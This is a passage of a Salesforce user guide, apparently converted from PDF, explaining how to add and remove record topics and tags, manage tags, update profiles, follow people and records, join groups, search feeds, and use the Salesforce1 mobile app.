

**2.** In the topic editor, start typing your text. As you type, you can pick a topic from the list of suggestions, or keep typing to create your own unique topic. To add more than one topic, type a comma after each topic.

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

Records can have up to 100 topics.

**3.** When you're done adding topics, click **Done** or press **Enter**.

You can now use topics you add to records to filter your list views. And if your administrator enabled Chatter, topics added to records become links to topic detail pages, where associated records appear on the Records tab for easy access. (Note that Chatter posts on a record aren't automatically added to a record's topics; you must add the topics to the posts.)

SEE ALSO:

[Create Custom List Views in Salesforce Classic](#page-82-0) [Remove Topics from Records](#page-179-0)

### <span id="page-179-0"></span>Remove Topics from Records

Remove a topic from a record if it no longer applies.

Removing topics doesn't delete them. Before you remove a topic from a record, consider whether someone else added it; they may be using the topic to track the record.

- **1.** On the top of the record detail page, click **Topics**.
- **2.** Click **x** next to the topic you want removed from the record.
- **3.** Click **Done** or press ENTER.

Removing a topic from a record removes the record from any list views using that topic as a filter. If Chatter is enabled, the record is also removed from the Records tab of the topic detail page.

## Tags

### Tags Overview

Tags are words or short phrases that you can associate with most Salesforce records to describe and organize their data in a personalized way. Use tags to group records from various objects by a common theme or use, and then use those tags in search to make finding information fast and intuitive.

For example, if you met a number of contacts and leads at a conference, you might tag them all with the phrase User Conference 2011. You could then search for the User Conference 2011 tag and click that tag in search results to retrieve those records.

Salesforce supports two types of tags.

- Personal tags are private. Only you can view any personal tags that you add to a record.
- **•** Public tags are shared among all users in an organization. Any user with access to the record can view the public tags that you add.

Administrators can enable personal and public tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members), allowing you to:

- **•** [Tag records](#page-180-0)
- **•** [Remove tags from a record](#page-180-1)
- **•** [Browse, search, and manage tags](#page-181-0)

Note: If your administrator enables [topics](#page-176-0) for an object, public tags are disabled for that object. Personal tags aren't affected.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To remove topics from a record:

**•** "Read" and "Edit" on the record AND

"Assign Topics"

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**
# Tagging Records

- **1.** On the top right corner of the record detail page, click **Add Tags**. If the record already has associated tags, click **Edit Tags**.
- **2.** In the Personal Tags or Public Tags text boxes, enter comma-separated lists of the [tags](#page-179-0) that you want to associate with the record. Tags can only contain letters, numbers, spaces, dashes, and underscores, and must contain at least one letter or number.

As you enter new tags, up to 10 tags that have already been defined are displayed as auto-complete suggestions. As you type, the list of suggestions changes to show only those tags that match the prefix you have entered. To choose a suggestion, click it or use your keyboard arrow keys to select it and press the TAB or ENTER key.

- **3.** Click **Save**.
	- $\left( \begin{array}{cc} 0 \end{array} \right)$  Tip: When you create or edit tags, you can press the ENTER key to save your changes or the ESC key to discard them.
	- Note: There are limits on the number of personal and public tags you can create and apply to records. For all editions, if you attempt to tag a record with a new tag that exceeds one or more of these limits, the tag isn't saved. If you reach a limit, you can go to the Tags page and delete infrequently used tags.

SEE ALSO:

<span id="page-180-0"></span>[Tags Overview](#page-179-0) [Removing Tags from Records](#page-180-0)

# Removing Tags from Records

- **1.** On the top right corner of the record detail page, click **Edit Tags**.
- **2.** Next to the Personal Tags or Public Tags text boxes, click **[X]** next to the tag that you want to remove.
- **3.** Click **Save**.
	- Tip: When you create or edit tags, you can press the ENTER key to save your changes or the ESC key to discard them.

If the tag that you removed is the last instance of the tag, the tag is deleted from your organization completely. If other records use the tag, the tag still appears in search results and the Tags page.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

- To edit tags on a record: **•** "Read" on the record
- 

To rename or delete public tags:

**•** "Tag Manager"

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To edit tags on a record: **•** "Read" on the record

175

# Browsing, Searching, and Managing Tags

To access the [Tags](#page-179-0) page, click the name of any tag on a detail page, or if your administrator added tags to the sidebar, click **Tags** in the sidebar.

From this page, you can:

- **•** [View and browse tags](#page-181-0)
- **•** [Find records with tags](#page-181-1)
- **•** [Search tags](#page-181-2)
- **•** [Rename and delete tags](#page-182-0)
- <span id="page-181-0"></span>**•** [Review personal tag statistics](#page-182-1)

### Viewing and Browsing Tags

Use the Personal Tags and Public Tags checkboxes to limit or expand your view. Because personal tags are private, you can only see the personal tags that you have defined. You can see all public tags that are defined in your organization.

Click a letter at the top of the tag browsing area to view only tags that begin with that letter or click **Next Page** or **Previous Page**.

<span id="page-181-1"></span>By default, tags are listed in alphabetical order. From the Sort picklist, choose **By Number of Uses** to sort tags by the number of records that are tagged by them, or choose **By Most Recently Used** to sort tags by how recently they were added to a record.

### Finding Records with Tags

Click a tag to see the list of records organized by object. The number of records associated with the tag is displayed next to the tag. You can narrow your results further by clicking additional tags. When more than one tag is selected, only records that match all selected tags are displayed in the list of results. Click **[X]** next to a tag to deselect it and remove it from the filter. Click **Clear Selected Tag(s)** to deselect all tags and start over.

### Note:

- **•** The number of records associated with a tag can sometimes be greater than the number of records displayed when you click that tag in the Tags page. This situation occurs if you tagged a record and then lost permission to view it because of a change in sharing, or if a record that you don't have access to has one or more public tags.
- **•** Search results and the Tags page don't display custom objects without an associated tab, even if tags are enabled for the custom object.

<span id="page-181-2"></span>You can customize columns and filter the search results.

### Searching Tags

Enter terms in the Search Tags text box and click **Search**. Only tags that meet your search criteria are listed in the tag browsing area. You can then click any tag to view records associated with that tag.

Search strings must include at least two characters and can include wildcards and operators.

The most recent search result is saved in the tag browsing area next to the alphabet at the top of the page. Click the search string to return to your results.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To rename or delete public tags:

**•** "Tag Manager"

### <span id="page-182-0"></span>Renaming and Deleting Tags

- **•** To rename a tag, hover over the tag and select **Rename** from the drop-down list that appears around the tag. Enter a new name for the tag in the text box that appears and click **Save**.
- **•** To delete a tag, hover over the tag and select **Delete** from the drop-down list that appears around the tag. The tag is removed from every record in your organization and is placed in the Recycle Bin.

If you restore a tag from the Recycle Bin, it is automatically reassociated with the records from which it was removed. For more information, see [Using the Recycle Bin](#page-175-0) on page 170.

<span id="page-182-1"></span>You can rename or delete any personal tag, but you must have the "Tag Manager" permission to rename or delete a public tag.

### Reviewing Personal Tag Statistics

Click **Personal Tag Usage** on the right side. This page displays your current number of unique personal tags and personal tag applications. You can have a maximum of:

- **•** 500 unique personal tags
- **•** 5,000 instances of personal tags applied to records

If you are approaching your personal tag limits, consider merging similar tags into a single tag by renaming. For example, if you have tags for Bicycling, Cycling, and Biking, you can rename Cycling and Biking to Bicycling to reduce your number of unique personal tags.

To reduce the number of instances of tags applied to records, delete personal tags that you no longer use.

### Viewing Recently Used Tags

The **Tags** link and Recent Tags drop-down list, available in the sidebar, allow you to browse tags and access your most recently used tags, respectively.

- **•** Click **Tags** to browse, search, and manage your entire tag collection.
- **•** Select a tag in the Recent Tags drop-down list to view all records that have been marked with that tag. The tags that appear in this list are those you have most recently used to tag records.

# Collaborate Within Salesforce

# Update Your Contact Information

Update your contact information at any time on your profile page. Your contact information is visible to everybody in your company.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

To update your contact information, click your name or your profile picture. You can update all fields on your profile, except the Manager field. Only your Salesforce admin can update the Manager field.

In Communities, you can also control the visibility of your contact information within communities on a field-by-field basis. You can choose to expose fields to employees only, members of the community from outside your company, or guest users who aren't required to log in. Some fields are always visible to everyone accessing the community.

SEE ALSO:

[Change Your Profile or Group Photo](#page-183-0)

# <span id="page-183-0"></span>Change Your Profile or Group Photo

Upload a photo to your profile so people can see who you are, or upload a photo for groups that you own or manage.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

- **1.** Go to your profile or the group's page.
- **2.** Hover over the photo and click **Add Photo** or **Update**.
- **3.** Browse for the photo you want to upload and open the file. You can upload photos in .jpg, .gif, or .png format up to 8 MB.
- **4.** Create a thumbnail image by dragging the dotted lines across the photo.

If the photo is for your profile and you're a member of any communities, you can select Show in communities with publicly accessible pages. This option makes the photo visible to guest users viewing publicly accessible sites or pages that don't require login.

<span id="page-183-1"></span>**5.** Save your changes.

# Follow People

Follow people to see their updates in your feed, including posts, comments, and likes.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

To follow a person, click **Follow** on a person's profile page.

Once you follow people, you see their posts, comments, and likes in your feed. You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

To stop following a person, click  $\cdot$ . When you stop following a person, you don't see future updates from that person in your feed.

SEE ALSO:

[Follow Records](#page-184-0)

# <span id="page-184-0"></span>Follow Records

Follow records so you can see updates in your feed, including field changes, posts, tasks, and comments on records.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To view a record: **•** "Read" on the record

The field changes you see in your feed depend on which of the fields your administrator configured for feed tracking. Updates to encrypted custom fields don't display in feeds.

To follow a record, click **Follow** on the record page.

When you follow a record, you see updates to the record in your feed. You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

If you want to automatically follow the records you create, enable this feature from your personal settings. Enter *My Feeds* in the Quick Find box, select **My Feeds**, and then select **Automatically follow records I create**. However, you don't auto-follow events, tasks, or dashboards after you create them.

To stop following a record, click  $\star$  on the record page. After you stop following a record, you don't see future updates to the record in your feed.

SEE ALSO:

[Follow People](#page-183-1) [Find Your Personal Settings](#page-22-0)

# Join or Leave Groups

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

- **1.** Go to group's detail page.
- **2.** To join a public group, click **Join** or **Join Group**. To join a private group, click **Ask to Join**. Your request is sent to the private group's owner and managers, who accept or decline your request.

You can join up to 100 groups. All groups count toward this limit, except archived groups. For example, if you're a member of 100 groups, of which 10 are archived, you can join 10 more groups.

To leave a group you joined or withdraw your request to join a private group, go to the group detail page and click x or **Leave Group**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Search Across Your Feeds

Looking for people, groups, or files? Use search to quickly find information across your feeds.

IN THIS SECTION:

[Search Your Feeds in Lightning Experience](#page-185-0)

Search for people, groups, and files across your feeds.

[Search Your Feeds in Salesforce Classic](#page-185-1)

Search feeds, people, groups, topics, and files across Chatter.

# <span id="page-185-0"></span>Search Your Feeds in Lightning Experience

Search for people, groups, and files across your feeds.

- **1.** Enter your search term in the header search box.
- **2.** On the search result page, click **FEEDS** to see posts from the All Company feed that include matches on your search term.

# <span id="page-185-1"></span>Search Your Feeds in Salesforce Classic

Search feeds, people, groups, topics, and files across Chatter.

- **1.** Enter your search term in the header search box.
- **2.** Click **Search**.

The search results page shows matches across Salesforce, including Chatter. From the search results page, you can further refine your search. For example, to see search results across all Chatter feeds, click **Search Feeds**.

You can also search specific feeds. For example, to find where is person is mentioned in a group, type the person's name in the search box above the group feed.



### EDITIONS

Available in Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

#### Available in Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Use Salesforce on Mobile Devices

# <span id="page-186-1"></span>Salesforce1 Mobile App

The Salesforce1 mobile app is Salesforce on the go! This enterprise-class mobile experience gives you real-time access to the same information you see in the office, but organized for getting work done faster between customer meetings, waiting for a flight, even when you're in line for coffee. The intuitive interface makes it easy to navigate and interact with data on a touchscreen, so you can review and update information with just a few taps. And Salesforce1 includes many of your organization's customizations, so the app is tailored to your business needs.

Note: This release of Salesforce1 doesn't have all of the functionality of the full Salesforce  $\Box$ site. To see data or do actions that aren't supported in Salesforce1, use the full site instead.

#### **[Salesforce1 Mobile App Features: What's Available in Each Version](#page-188-0)**

Salesforce1 is available as a downloadable app on iOS and Android devices, as well as browser-based app. In most cases the downloadable and mobile browser apps include the same features. But there are some differences between the experiences, often related to differences in the mobile platforms on which Salesforce1 is supported.

#### **[Requirements for the Salesforce1 Mobile App](#page-192-0)**

Salesforce1 is available for most Salesforce editions and many user license types. The app is supported on a variety of mobile platforms, with some device, operating system, and mobile browser requirements. An Internet connection is necessary to communicate with **Salesforce** 

#### **[Data That's Available in the Salesforce1 Mobile App](#page-194-0) on page 189**

Salesforce1 uses your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets to determine the data that's available to you. In most cases you see the same objects, record types, fields, and page layouts that you do when working in the full Salesforce site. Not all Salesforce data or functionality is supported in Salesforce1, however.

#### **[Get the Salesforce1 Mobile App](#page-196-0)**

The way you access Salesforce1 depends on how you want to work: using an app installed on your device or using a mobile browser. It's possible that some of the Salesforce1 versions are disabled for your organization—ask your Salesforce administrator about your options.

#### **[Why Can't I Log in to the Salesforce1 Mobile App?](#page-196-1)**

You're certain that you're using your correct Salesforce credentials but you can't log in to Salesforce1? There are several common reasons why you might be having trouble.

#### **[Find Help in the Salesforce1 Mobile App](#page-197-0)**

Salesforce1 includes a **Help** link that you can use to learn about the mobile app.

<span id="page-186-0"></span>SEE ALSO:

[Help Resources for the Salesforce1 Mobile App](#page-186-0)

# Help Resources for the Salesforce1 Mobile App

These resources provide information about using the Salesforce1 mobile app, setting up your organization to use the app, and developing for the app.

EDITIONS

Salesforce1 available in: **All** editions except Database.com

Salesforce1 available in: **All** editions except Database.com

# Getting Started with Salesforce1

#### **Guides**



# Setting Up and Customizing Salesforce1

### **Guides and Cheat Sheets**





# Developing for Salesforce1

#### **Guides and Cheat Sheets**



# <span id="page-188-0"></span>Salesforce1 Mobile App Features: What's Available in Each Version

Salesforce1 is available as a downloadable app on iOS and Android devices, as well as browser-based app. In most cases the downloadable and mobile browser apps include the same features. But there are some differences between the experiences, often related to differences in the mobile platforms on which Salesforce1 is supported.





